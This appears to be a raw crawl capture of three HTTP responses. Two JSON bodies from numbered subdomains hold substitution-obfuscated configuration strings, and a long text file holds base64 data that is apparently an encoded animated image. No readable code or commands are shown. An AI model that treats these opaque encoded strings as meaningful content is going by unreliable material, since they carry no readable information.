

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2710dc.ptohuvp.com:8007/d/6258?t=0.36201451931549555
body_size: 1073
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}}nK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0}\\\/0@}Q@@o1QQ@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mJFOh_XJm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@1}0f(mJFOh_XJm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7d@YpnmFOJg}@{0\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2710kc.dybkdtv.com:8008/d/5230?t=0.029551853315330057
body_size: 1174
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@@oKnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@1}0S(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@1}0S(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPC)TmF4fY00nmX6Jg{{s}\\\/FpmhF^qj(hd22Yq8+}t+E]KxsKu-\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003522465.txt
body_size: 107544
content:
[base64]/[base64]/[base64]/e+exGueC2g+rB3uDLwO3S5+17yuyr2ejDl+zF9OfHsunm5err/PD7/fkChPhozviM1/fA7e3RvvHbyfHi2PbS9fLu7Put6PW+YfbFcPjOg/neqPvnu/jf9f3x+vnXl/3xz/764v78/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Bp4euKH1hTpIR9KDA4voKyci/pzQ0RJk7+ysYehQUnI8lhUUPs6MGRLBfPr0b0rYXfuw/6t64VXCVQhQJ1iBAv10FXPMEWggQYMxKOGEl1VI1gb+NcWWW3Dd5eGHcBm1V1x1YfWgUj09l2FQ0Dk24WbOsehiZmhBdZmNmDWX2SGgQROJGqRNFMsvsRyixyhrdDRbbRn5RhsOxNnGAW20/YbbcMD9JhsHFb3HYItgRofgiWQidN1CHVxBmh5XwKCHaEBw2dF+MM033hpYKGESFkLoAMMKJ2BUp3wxIRASfojqV5sJOSG1ooIT0GXUg2Mm6BNXL4Ll6IkpZuppVxZaKFZBQbE1GIlFgaiqXUXt5WqA/nINWCmZl8b4qFotfipWYpAqNplZlqGl2a6EdfbMM9D8oqZqEaHyyyiHIKnkCfudYAIOJtyQ05S1QanbtlNWaRtu5OoGHA43cIADEEDkqGmY8EpX5rwFnVkBEFisMREOa2JxQ0UwVKvfeaKZxF6euAG6wgqG0lSTSIjmF5/AtN1aK11HUUpqp7o2tqmBHHesa6gVjgrhT4BdJResq7Ys4KsjzjXgx/OmyKvFMj6na3S5TgUsjaISu+AhRCZrSB7M6oEKKqfFskZw1Mbm22zcWvkt1VXbFhy5UXp73BFXALECY/DGS+/ZBl0HQ3KjweDdakCYcAV4tMU3U29KjIbF/[base64]/sSBTbi4xSgr4UZLWboetthVgoWR7XtiEp8UBYIdIKhBTfiKxCl+1B0srEsHspnYTOCnnr2tJD8SmIBMCjW4+eQPUR/h37VOYLENgA4vGZsOyiwFwQVOxVESTGBP/MjABtaoQBGSSiBJFalYWZBErHKZBu/SQblc5WwizBAJJQQZ2TnnKw1c4QRgcIhiFONZQFiTaYS3mrAtKSe54WGWFtUt4Qynh887ThFrSS4kWssERzjCDdY1tj+FBYpRnOIUS1C+ubVJD1s8hNvwlC8/2Q1x68GTelRSG/sd7j70IVz9DIcTWQIyQ49c5FI8JzlC/tFBerwUgx5AT3pmakGG/lRh7dTplDvCxZ8yu2CHViXQDIqIKJCECwhplUlcgalB57RZz1J4IxgVZgVrGIUpj5EH77zpFMND0nCidi7saekE2uphTm5wBCDMLW4o5RYHdskkkxinOFuqCLZaWhkYuMsqyCxMCPkpPgSsgF1zU88htogn0ehNB/c7D9/cZsa/1SkmMyEUHNdYuJdgNSQrpeMIEWoUokZOk5hzZ3NoJsg+qlUqhMmnCjOz0INw6J+sKqgkE0rJg/KFLhhCW0MdCh2ISnSTXimZRRekp1gU4xijUJNoYuEsuOFAB+0DDrtkAxyV/utaLHXmFRmVS8/C8gTqOeKTrKcu7OHACt3r/t5XggpPTpkVbRNgF1LXFpFDQMRIeCLPoV6CWuGUxCQmUdJLBOeSmuDnbvYrXDmvFdHIILQCtz1ZUnq1oLdaNLtbwVxa5/mAxbRokHIlWVRMhcGy7JWvrDoKVFx1lkticrDc9dVsD3jChzIGWLVba2F0UAIlbHQNvhvSKYw0HCXA0k8uzY23ZhqbfwHHCmqAYR7y8K/nTa24uPFbeJIHnJkGs6XLyYxsvRJU8CqTOhvQ7XDARpqmvmkN5LmJSGYKg5Za8YpYYBf1dFIfhxkZYswdrk2GK0exImYoRpkAdTqZX+/CtbZZSaTIursrTQItvTey71K4gsF/IrR0er0L/szoW5YD3he//[base64]/4EMIlXZFsRxPbFPZZvXMd3n9+07DXCXfBlzMnWsk4Liu4NSOPcYh8lAaicRCDzBQghKghFwg5OEKRzheEXHzL7BF2hAgNwQQ/oa52kz3EqXaikC20JW9a30aCFFZwU/nHCYXlzplLhUybpZ1hUgUz08Om9Iwab3hkB/tilaQwhGAky7D9bqryx3n/myDgAE4lCjU2fYKn+0CH3j96z5wgtidAPYijN0JVSiC2tV+drH7oNtQecAGWkD3FmRbggiQSte97va3MwjaULG7vulZ96+v/fCHN/dcBdmycnOwMpOkywvUnna1izuvJZg84hUf7QtFZfCDHxMCHlD30m+gvEKRewvA7vXT87vgjuLK6lnvg8UyaFiiXBAMoIKFhKfmd9CKLL78tJ49sSbj2Fs59oZpcUAYghSXiL4ahsmkEPupI+dC6bZU/j7MTgOT1lLZ/TFrfnMpDkbGUFq1moy0t2vGOv21LvohSCFoQwACD2c4gxWskHxeU4DXEWMo0IUfwtZVvcEoE2B1MqIXUzZeYmE7G0Bua1cFFFgFXXCBdpCBGUiBdyAIgjAJIOiBXUAHdOCBIDgJHvgFtRcVPmAHd/CCRnB3EII5XfcFJuiBd+B3YPF1bcd3YTd2FdgFGuiCGeiBgvCCRfACZwFt4iZtcTdCGyAXnTcX5aZ5iKd25BZ5HfACRuAHfgCCXvgFlycpJeACReCFYOgHX6B2PsCGtPeGYEd32cYUD1AEX/CCR3gHa2h3hUF4VYCHOHgHXSB4cpdnDkhP/n3oA3coCIMwCHlYBDpCOwHmPYqxexNQAocQC5CVHCDncGrgNtenJ3rSNjqwWTmxWaHlfKQgC6TQioDAcbexPcn1YdbCfZw1U7MWYcHyJSpic+WXZSeQa2CkA0CSSk7lEQAwRuuCYR9nCJfgWLJQDKwICfeXf/u3a7RxHPjRMNDVMAUodSi3ODKCbkoxFsyEXDGQjkmQBGDQjoVQCaAACq7AC9dQj9eQDdlADvpIDtlAB3ZAD+4QkALpDsMwCdfgDuAwkO5gDEUAdy1IDgJZCT5AiAAHFT5QBdkgDxqpkeRQBCvoFT5wB48wkpZQkpaQC63QCypJDMbQkvioDeAA/g7iMJM0KQ76oA/[base64]/mhKssCK9nd/+Md/6TJMW9JrA2gT32gTS0JYLpYiK7AeShADSrAD7QgHhVAImMALvIAN/[base64]/j/odXT3oaVAC4q6qLMwCG/[base64]/poANKDo7ABV1wC/SAsAvqDr1gB2TXbRc5DBcqD+ZgCScYgnkImE5gByHKleRABxUbbVPxodoAoyzb/rIvSqMuUBRFYATGEJM0CaY4m7M4O5Pg8Adrt5X/ELRCO7QyioIjebSPwAq5sKJSqg77kA2swAqPMAmPcAcN2XVVAA5lurVbqw1OKg9pGrZhu6aE9wXmEKdvGg3+6AqmYAr6qZ+zwKd7OgttW7d1awm1tyAtYASU0Ld+Swl+IHZdkKiLqqiNSnZF8LeUUKmlYKmY+rg/ELlG4KkEspkxhwWHMJsW9ya/l0pelBPExx44xjeIpgbDwYmk8Fi/cAyxMGgIZhIuZbpJZWnHGi7I+pv/kqzXsz6TwUmx44vTOkECMAFhk3GwlHNXdJsy4a3gKq6Q0IqjwKvbea7SqK6k/gAJ7IoHp5ous5YbPhQBETNs9moTsCGOnhMYJ0QfEagD7PgHmOC2BdufBwuxCguoTkoOECug7pALfcAFftd1XHANGbuRBLyR7nAHVeAEdOAI4CCi/aihbgd4LAiiLlvBLUqV4iAP4NAFNWqGXyAORBvCIjzCIdwKkvoH+0DCQbsPk2AJLNu0MMyiTisPRmCGRWAH+rC1Ocy16WAMfXALYCu2QtwKPuCHZ4u25uAIggAOaPumcvvEcmsKTsCHD+ADfhANfamortAFXGAHs1C4hhu4ilgKX0wLZUwLkiAGl/q4USC549ZlepYjJ6FRvrUGqZEHRzMarfGqJtE2B6ME/mEDQ+yiBs4oC8HzDLwqaKNxBaWLVHFjrENkrADAKCU2JbNmBeBBGCcwI94DvMEbOQKwAcWLLTcgHMI6UjIBTM2bq61If9T7yulqvZeAvYCwYVZwHEDEWr3mVehZP3fDKGqRdeIVE/REbuyIn/sZvwYbDflLDnaQwHc6CfiLsO5wCwdaohP6ofhbwNwsD+7gCXTgCZPAClNJsh0rCH5Qw3pXBcSgDdrQksQQzyrZCjL5osQAgp6Qz57gCH3QzwfKwU4ZleKQwipc0CRMDIIwgr1A0CTMwqIQpTEMwxINwzRMea2wD2UKpTwsD/zbC0L80WQ7ej7gDE2sDJMwCEeM/rZQvNLBUAr+W14b4AOWAMa0gAyu0M+CcMaMqoJjTAuIAMaIsAdioMZrLLmAp1/Pmh3RCENHU3RqwCbKIxvEhyeBQhISl0pAhsepiyzQgMijEAtHdzwWh3Fz8zyRPFMcAAAzNUzI6mnDp8mcvF9S9sn0UiCo5lrqkpthwygBoC5SEK6A8Ly0OQrT+8rVa73ryq4Xx71CxkO7vFy9fFXqElHCfGXq+wJKwI6VUAn6yZ/j8Nn7+bARK6D0MAwIzAV9MAwKSs29MAldcLIhSw/dXMD6IA+P4AkhWs4iepMsKg+98JFz5wNcYITETdx/AKUuKg6ToM/Mrc9HuIaT96PG/sDQBl3dKywPgvAIIFzQ7gzCE/3dEm0Mk1CiVfAI4LCiOsy12SDO4PDRYqsMj9ACiNQCdxANTewMg+ALccrS/[base64]/vU4DIOwwMMwzfnrzbnAwXxHB9cw2xtJlYu+27tt210A3GFnBw3s6CoKo5bOlVSahEVQBX2gDdYd6kKrD55ADNVNDPqgDiIM3k27D7lgsh+aDVvLolwrD5NAB9mgD+4dts4wiPPtBL3QxN1gCaaw3/y90siAtwDuxTQ9C3cACjRNC6BAB28n3A2+qD8d4RQuAzIQBClwAQnQAbk3Fiu2HoIG1qYLQ6IB1VXDnBFWaBUHJICs1bHA1Z/xDI7lW4ZwBD10qxeHrVdg1raL1pOcPOECRCsAA1dR5A4IVEjuFJ8sZQiwWUqyLrQW8Af/184LC8UwClxe2Oi65VyO2NEH/nKSpgY95FL8V55P942wBswaMh0eQ8wSsAFqZwRkeQeNCIKUcAu3UAmrLaC94Ah2MIKekA1Bn78POrFe96PkoOga2ZXmYJOZjtz74A5f6QRwF9NV4MIW3LIr7KIy+g+9MIF2sN2ibt2kng0GvQ/GIA6qTt1CC9ET7erPHJLiUKb7QAwlaQzdUKby4AhOaglBjKa+EJe87usC8QBOYAnd0MRta+zH/sTJXnty5wR3cOBmLAiugAw0XQkmC8DXrqgRru3cHgIMoADgbgFH8UkrtjAZJQsL51JMrQc2lC7Vtza0qltHsGEu5YzRCw3b0CPHMJtXAAhWcKwqngctZUND/mS7x6HWK9fWLAVzPjUBm+xsR/7wMf+LSZFbeB0bQEBrcRKc30rlq9jxHg/y3SnyV97lrTzL9mcIV8AlmDysTdfyBQgSxkaOCNETAFFiw0CCAydMkDChRBEjX/xMYmVNojVWrDzdymZOozlytzz1oWNnGD13Gzdmy2hyozxLRZxUyShP5kyaMvXJe2RJ3j59PX3+3MdT3jAnLgh+IQYu6FKmTZ0+/fdvaas7RazambQv6lapT6FyBbsPnCBL4MTNAxtVnzhx2nJlS7tV3Vy6dPfJI9fFhx9tfftm88SI0SN56QynE2eJDh1Hzro9fpxtUCtlkLsps+RkgwABD3xU/[base64]/BDLIHCfocQMgjrhPghf9Uw8GEG9QTw1ADJSlmFFggbDKYorJsktYRgETFlLGJOWSSwwxZA0g6uswvSNu4EACOeeU/pMCOymYM4AAIjBhAx+FzBEBhWg06LsSXCiiizsEgWgiiixK6SRBHHHEDkHcwdQkenJxxJNrSlLJnUeccMIOd8SZyZ2a5HGHHFc9yUWen2bVpyljkBvIBT/MAqfXXtkC1itUZ2JLpmHlAacqq4roRZx/1OFKn1ZyEaVaa6ttJVttidEqLWIm6aILQTzRJq19HhFkUUeMefZZaNeqa66e5gpKH72Uu8MPfcf1hFF90nksHWnt6KMPbSzrRpthnKnMsl6qcAGBznwgZ7TQzBmEDzd4CY21YJAZhAsnuKBjEH1PHmQQOnC97Q5niONtljsYcWSQ4YibBRs7uOBCkFKg/iMOkT2kow4DDEK4DrvtDqLgoPAKwu+QUUgxxIoj1LDiEEMEhPND++6DAYj4wj4RSjWOCNDAYhRccEFofpEllqrzOMLrPLZGW8AKP9x7RA4AMBFFDlTsD4YNYCihBBkJLYhIQIPsMfLHJxcycgTCPgIGHJTEDwj1cFCRgyOsOAMPQMzbEhYss+SyyyxVV/1KMcc0E01D1iRwQivEPiFOCfD8/U7gJdCTzxMkplwABBgv9KANFvrCjjsqisjRa8gJ1VVyshHkkYoq0daScenoAyLqWXnkkS5eunSmXoapiRxB+giXjl5oxd8nYrjwIdcqurBDAAVIMAEqxSmtsNQA/hUoCDtUoQgvSFS52rUVcdCBfz5ogQ80WAUOdrAKdMhKXFrRBauIy1lg0YYduvA/[base64]/[base64]/TUKriZhD5E6MAiLLRbW9lHLlZW1Ba2i165CGFdemGJG8rLCBq8gz7UcRiudvUwkyAMwiqRRMso42E+QFRyuFAwhDpBg1yghGhYgwxLcKEFD2iBE1zh/rHVOKOM38mrblaDs1Lwghc/gxlvCnvYm/XmjkObjh73WB0/[base64]/4B6+0uClxiYo2SMjT/iLcQR5xMYYTHsCjQnbAx4Z8QRX8cFSutGJZXYALWMQhCDqsEIDamAtSLRFUd80lhtrbXhHymhWvdvmrvZCHZfTxB3EocYlEvUP6LPGISUxiEOv7sBNMIde+OkJkpKLDXvk6Cztoxn+V4A1rEjvoQcOxOZCljmT3uEfrKEABM/hjBbhjyEOMaWvwucIa0GSFCs2HPifynNj6U1rRpfJql4CFJ2W76m08YxSxGIUUDHEGDpjoDGZaZIDgU1y/jWi0gYsPAIrrnwmswHD9de50hxlM6gLKuj2awJGQFAEKvEiZQHiSFM4gpfBuiUvlNe80RwEhbE5Na7Zbgy0lhKY8/qTnBMBDADnvu6fSUk5QAuElvms0AZ3GdBCfYAYvDHxgcySYFa4CFYKxvHAMc6EKUUTJNTyhYZpcow/I+XALSDaMEU/iGkvpyf7uym8niAKjLkb5Urgi4yLAtMZCTUsvdMyjCvzYxwupQgjTYmSr3OGEXNkHSlAyDEGAI8pROVdQq2rlPkh4fcl5hJe9rI9JaANgkAEHaMzsCg4WwRjgsBg4/IDBFnwhGXQORikGka47LMoUfP3YHVjWgiq4ItCExjvMDM0bPEZW0YtmNANo4OjseKAD5KHdGpCkhnMfAZL0Ma163jQ6x3MACFaw5elk8QxWrxoacZPFGX6Loksa/uJMrCTQm3j9od6VqD6rBUCtiW1sZDuu2ZyR3O0h92xBSRsHAah25/zzoRORTkqQIIW3w738cZMbTOf+bR7WkEog/[base64]/rvVqAQbHAi6sztaCIa8A8PEwqMg8DvAAzzBczTsuIAYsAAloB1DgA8c0AM02bUAoI/[base64]/mMKcfAVkwqKrtgHcrCKQ/GBLmCXtBCHLtgxzqg5DzwUZqkVJRMEEoIgBRxBJSOGXtAGIivIeKGXpVAYO8iFfTAMfeiF+zEMbbAEq+uGlcwFgEIYefgDcFiVx/[base64]/[base64]/ym8HZrtyxDzXYkFrDPCAAhEOI/oVf+IVTsC1sigVZTJAHiQVZACe6QRtt4zbbyRDU25taKy7RGjYdGAhOZBzadExiCkXIjJz/6MPKDBsg6BooOQPRmxJRkkVarMX0Es2t2R38UKYOWYM5nEOxqb7TMYRhBB47kQAgMIQyTUYJ2A9AQTbmOYjl4c0cWIJCwIRKeD8Ha7M2syAu6AWNSE77kwl+2j86iJXoXJVhiJVZ6YVccAcGbAVP8DAfaAWQWwp5mJa36Mdj5TiDXIpJoIOWi08JAgtwqE8BmICJ/DFo1E92YUEKelYIqgI7kFYUJFBuMZeli5cbclCOM4x96AURe8lKEIer6wZ5UCryISBLyQZf/uDXfi0o5ADXQTAHi0kYC7IDhgkGFE1RvooGO+AoH9CNGIXKGa1RRaOsyrosxTG/Yjs3R1wPOIwPZIyAAEhS9rAPDamQN+mPuzmEQ9ADPViDmNU0qRGlX3gGbyuGrdGQM+iQKeEs9SIFrTHSWrMQSRwRIGDT58nNgvgT6Mq9QHlap6XTYppMDjjGPIUB7wKCPv0mQwDUWaRFcCMvayoTOCTNSrKCRjIQMLnFSL0lls0DcQIeE/gm0gEEIKC3E9i9TvXUXIkBUcUETKAE7DGJbGCFW7gFVlhVwt0n6SROcrAD8rmGY7HVmbiJ/OkJpgCHJ8wrbsncGZJAlKO6GVPI/i4YVxbUBs1AAEmjyMTZ1gliwQpCjioQBRHjiqPbCnAghmxQChhLULpwC0H4uAb1qgadyXSwV5AAyb4gB+i8SX+yCp4K14G1GHOI3D9IDYtZWL5Chi+wjScaBF4whfEl3/I1hcbCGcMS3/ItBUmg0chaNKRRQ+3ogBhwro3VgY6lGw5Rg0i9ARjQk2Usrv6YkP6omgrpQ7MxhJd9WdsxhJZl22N4hpuVxWMYBQM5kzFh20QyE0tjJV4LHOK6JYJw0xlp2k/0xKhF4an1HCSxWiXhLhDpjz7NEFhUPtjB4bGNHarRECvw4bTtWuQjk+aThc5Cm/69nXerLwnAgd9C/gMokJA9+T4gWR5o5Nvy+44XQAFRLYRSoAThPIlPaZWd6QJWGIZ96oVUNZ/zYYWMZAyKq9ybkEfM/[base64]/GEpMT0NUb3V6kOv/snENn1T3fOlxlzhqY22IwEdObGPW6obfO5ZNIEm2yKvMMFhHJ6aSwCnbZsQ3oKEi4YEM+EsUtjhQ8i1VeIdOzGBAtEQKBC90aoPUKxiK77i+60AFNhiUZ0CMRBcMHawT+EIf2qjXhDHXc2Fn/4ItrIgDrqFyqUJfbiGVqBjoPAJY8UzCA3dqA6KbGg5o3ACS3ZIS7ANRm5dH4MgUehdrkiMBjpBsCCGso4KYzC5gowKFnQKktzknplXT+bBSSAHMzMznPBP52Rl0UCGSRmGj2opVyDswi7sYTDsxAaFL4CnskuZlGmztcNjLrCENCKOLRIZ53zslCkEYvY7+fUj/[base64]/msRZOt/0IeVWil0qAt35RlBmGu65qpJMCK8VqJH8M8i8APqHQ1nAAlBSBlBQPN0SfO2G5c+SHO2y0ibwivhqMIw4oUBdALmSCxemChQmIU///MZlYHPvo5k9o4JIO3wUwIduGArAIRhTNsixbbWXsbt6t9h/CbH261YSOfZegaw9TZZnOC71O3hbmjjXoNIOgEdiIQ1sAIpMB0NiY9vPiYoeRrFNOE4rW57y27r6hzBjAAJSCeD7kMVCZsrUMv1WA8JmRDVPBCHVq9LgG8zuehXBAQ8wIM+dUUDme8DoZphvA/PUU1A4EX/jqX82hFShEaW7q8SgGkVUAEEV/AE/mfwUjhOk3CHSsAedwDlgFJOfBcVDmKFDr8FMKMJd5jBXKjBbDDxEyfRCIRxkCiYGWcK8uwDlDwpiNkAEDPkrZA5F/jxbA35IBPynaPVZgG6R/AEIjOGYUXQfxiLNy8oP9Aqu7gGkQkqHfQy4jWMbrAELjczS6iCF0CULxBz0QAHR+iDbIgGMYqGaKgEZ3j6MIoGZzjYOo+G2mjsKpgFGL1sPNdzmOFzDXICXg4a6SB0P+oAGWnmGVl0j3b0AWlENUgRSn/ttBnGS3W8AJEFTwruXyjUB4amKpFg4G6Q3S6GL8ESQ1h1ZsSCUzgErDmDDDkbEUnTo32aARcIOL1u/qgVRWfrdesKNc05xnB/EyS10/sAG+HrkLvhaNmJnWySdoy+dmTXHL4E4g4eE2u6nTy8vFXSkP622nTaDKhd93VnHkbuTXhPgeYPgnmnd0mw9/pzKMLtBTpg3H/fiLriv6ZT+klQlZkAB/+jFEGoqIbPqJ5A8ZHhFqdgTqF7cc0VOoo3yfrMICoLi1xAqx5PHJuDoCEDiH8CB/5rRYeOI3AE9z2atI+gsVYP/6lT92+fvIwZs9nJtq9ixX2WnDh5tC8dynS9cplDqa9Vr24p01XS1+0mzpw6H1V54aJIkWu+smXzNfSaI0HglDFliuxPtGBSpTqzM2uqVGR+Wjx4/[base64]/+PPr06tcjIF++/XoB7efTr2+fvg4YQJJH8KwfCAwmUBBBdtdthwOCMBwBBBBXXKFGdJfgBguFFBZHCimXXAIJh2jsxwEHG+CwX3ZSnAEIJBPmRpwVNzAIhBRHSHHFGWfkEUFn/[base64]/Iirg9cyEWXWHaNkZdeH6TwVwWCDVaYvRtMYNgajp1oRR6jGKLG/hEcbKZZf5/[base64]/o6bj1b6Y6WRvmCEKM7/M48ldDzSyzwDgXPNJMYwig4x2pSqDzG9gMMq/Ci5Cas4M7ViSUt3/tEKrunclIyvAigPSwjrJ1WwwyQeYQlLKPARg7jFtJqiDF9Q4irVsgM2sCIVP/[base64]/s0EEqAADPQzm/7cEQdXyIN02KihlXGIZhySUIUqNAq0cehmV8DCCdymg7hdwQpniA6G8KY3WQACQQgCghXoZiI14Og6OEBc4hYnTD82DjGPQ9LknjSGPczCGZbwRZjckQ16mMMSk/AE/kSnTXOQg3z0EIc8yOEJbIJDI9LMCDgE0QdH9MIduKPTPnxhCUfQ4S1p4Z/xBKWOfO5DH3/oYBHcoT1jdKEKwpoepap3PXcQZCDAOEgvxAGRhkh0INzohT4amk5HtAJ+8NMHOf7pBE+0QiYuOUlK5pQSk+YEHJUAoE6c+Yg7COtSduDFmKJxCz9UQoLKiAY2MKHBaLDi/g+00CAvutACH1wjGt8qhRcOtQEf3MEZ35JEVNHyiLCway57eJcMZpikGt4Qh/sSkmEaMwob5QGIgLDMDSKgHRNEoD99U8MlGkYKNFwCZBWrUSRQkR+O6QALwIgFikLmm22c4xy/[base64]/mICBzWxpKWDZCMjWhoGm+RxjTVlZBgHsYM23omnXHDBBy7YwFLtQI4Nc7jDHNbHoMQBDnCQY8QmNvEwENWCKhijoRdxB00hNamEKhRT2ttHLg4iqoHoQxCLgoj6FpILT8jjIR/5qCXOkqjmoXQmTp6JPoxxjWv0oheTEIQ5dKIMS/ShnsIqQhd44VOmWEIQEZTgIAaBDA36wg7O0GAw/KC8RIGQLNFQqlecUIlv0QIUb6mCK+ZSlzGMQXJZUAFZyzqBFfxoBYzGwhvf2tbSEIyu2pmNdrZ7BUO4Ejd48KssIGG3WAAjEpEEgg4COwoOiYxk4Xj1NlpTjJBNbNaV/p2lrWUxikvwEkRc246LYDBaoZl2aIYcJDDt9R7XMlu1p5atBE4gSRgckWsNUoPYSgkJsQE3bWWrUHE5dIYZeexvDToR2VSkt1m/5m8wcNF3a4QzCVwHBu5BwHmHaV4h3csFL0gCGMBQCEyUIhqWGIZ93YFfcJgjG9fIhpiuwZIweS6arOhDH8hh4O/JSU2wk0eO6UBk3PWzTtegQwcxnK5lHaTlLqdDF8AxKFG8fFkY70NBW4BhJ2TDxf9IZ09eIPShE33oRajCjhtqkD78mMeCyIWmiPEpUOVYIn7yaDaAh+EiGAMlTX6yk/XhiZtj/A5Z1gmXvQyULzjLp9Hw/sQkkOF2QdxC7ljhhR2uNRVkDMIJOw/0t5CB50TJ5Vu3qDBcAt1Vu8A3C45HtE/0VdYSMLoEOihSv0ahBjVccohXyBoAkiMFNeThCrPB5RrqRhxSiAyN14WFZVERCSyoQQ8os2wxfrHY38AaGpSd2C8mJvzhU/ZsagBAzjw7IsOEB7XFLhqyk8ZaezXbPqm9D9QYhCAQfYZBRqw2vF8JHbZZQWq3xHYn07aiUJLyDGiIDiDw8EpACLc4xVm3rUchGyCYAJfdHb0VVFvPTIB85Ju+EVN6dcUDbMBPGMEX3IEfUAIouAIvRMMk5ELCCQKXuAMvOMIk2JfqRJMrNIuA/l2cI1gJ6kzCNXQcg+mDg3HBMEgYPOmDOziCkgVPNpSYiWkDD/ZghIUYOPDgiQmhNhiDD+ycNmhPNtCTQR1dEwIFFBpUFdDBJGSUi7UCxvVCQ4mDHUAdQUhdQ+FYH3jKkbGKPjxChWFYFWiD14Hdk8nEJNwCmmSDNvhKNBAFAflAETxC20lQVQxDHzJFVVCCBikDUjiVBvUdYfgA4KHQF/hAnhUeW1QCHYhLXAhau3yVGDDJWAFGvdwQYlzeYlDeGxnCGXBedF0MDgyOCcjIW13MggBBdQDCcKxGb/RGa0zMM/zCL1hWdelGq72aMIYDcPweLx7jL+ziMdaaFR1f/l1dhy/9jSjqy/NV47Fdn2qNR/W5FpG8SHKAyH8AAW7ZFXfVyLgdQXaYQLWdAAdYQbf1ld6AW4Z4EooAl4bEktngX/5JxhXcAGiM2ykeATuCCA78UTAdIHoJhgRMwAIy4E8UgQPewR0MAiVIICiAAi9gAysQQ5h00yRQEz3cQh94Ah1iyZSFSTS4gitgyfhMArO4A+qQw5mwiTkMw+tkxC0c